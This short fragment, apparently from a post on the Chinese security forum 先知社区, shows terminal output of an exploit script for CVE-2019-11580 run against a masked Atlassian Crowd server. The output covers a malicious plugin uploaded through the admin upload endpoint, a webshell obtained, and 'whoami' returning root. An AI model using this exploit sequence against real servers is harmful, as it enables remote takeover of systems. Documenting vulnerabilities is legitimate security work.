 root@kali:~/Desktop/CVE-2019-11580# python CVE-2019-11580.py
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
crowd/admin/uploadplugin.action
Installed plugin / .jar
>>>Get Webshell
?cmd=whoami
Exec command= whoami
Result= root
root@kali:~/Desktop/CVE-2019-11580#
先知社区